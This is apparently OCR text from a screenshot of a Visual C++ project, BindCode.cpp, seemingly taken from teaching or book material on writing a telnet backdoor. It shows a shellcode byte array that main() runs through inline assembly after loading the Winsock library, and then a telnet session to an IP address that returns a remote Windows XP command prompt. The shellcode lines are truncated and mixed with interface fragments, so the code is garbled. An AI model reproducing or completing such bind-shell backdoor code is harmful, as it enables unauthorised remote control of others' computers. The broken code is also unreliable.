 BindCode - Microsoft Visual C++ - [BindCode.cpp *]
File Edit View Insert Project Build Tools DriverStudio Window Help
(Globals) [All global members main
BindC
unsigned char ShellCode[] =
"\x55\x83\xEC\x50\x8B\xEC
"\x1B\xE4\x77\x89\x45\x08
"\x9D\xE5\x77\x89\x45\x10
"\x5C\xE5\x77\x89\x45\x18
"\x3C\xA2\x71\x89\x45\x20
"\x5D\xA2\x71\x89\x45\x28
"\x1A\xA2\x71\x89\x45\x30
"\x00\x00\x00\xC6\x45\x38
"\x45\x44\x00\xC6\x45\x48
"\x02\x00\x00\xFF\x55\x1C
"\xD8\x33\xFF\x57\x57\xB8
"\x53\xFF\x55\x24\x47\x47
"\x57\x56\x53\xFF\x55\x2C
"\x0C\x8B\xF4\x57\x56\x8D
"\x57\x56\x8D\x45\x44\x50
"\x00\x00\x00\x8D\x3C\x24
"\x8D\x3C\x24\xB8\x01\x01
"\x38\x8B\x45\x3C\x89\x47
"\x64\x00\x89\x47\x64\x8D
"\x49\x51\x8D\x47\x64
"\x00\x8B\xF4\x33\xC9\x51
"\x50\x56\x8B\x45\x38\x50
"\xC9\x51\x57\xFF\x37\x56
"\x37\x56\x53\xFF\x55\x30
"\x50\x56\x53\xFF\x55\x34
"\x75\x44\xFF\x55\x10\xEB
int main()
{
LoadLibrary("WS2_32.DLL");
__asm
{
lea eax, ShellCode;
call eax;
}
Telnet 211.83.154.120
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
F:\Study\课堂讲义\投稿\book\二telnet后门编写\telnet后门相关>
F:\Study\课堂讲义\投稿\book\二telnet后门编写\telnet后门相关>dir
驱动器 F 中的卷是 ENT
卷的序列号是 F9F9-05DC
F:\Study\课堂讲义\投稿\book\二telnet后门编写\telnet后门相关 的目录
2004-11-05 14:19 <DIR> .
2004-11-05 14:19 <DIR> ..
2004-10-21 22:48 <DIR> CreateProcessCMD
2004-11-08 00:01 2,072 pipe1.cpp
2004-11-08 20:35 535 pipe1.dsw
2004-11-07 14:55 0 (C)
2004-11-08 22:04 41,984 pipe2C.ncb
2004-11-07 14:55 0 Microsoft
2004-11-07 14:55 0 'Microsoft'
2004-11-07 14:55 0 或批处理文件。
C. F.
Ln 38, Col 6 REC
En
开始 CH 22:17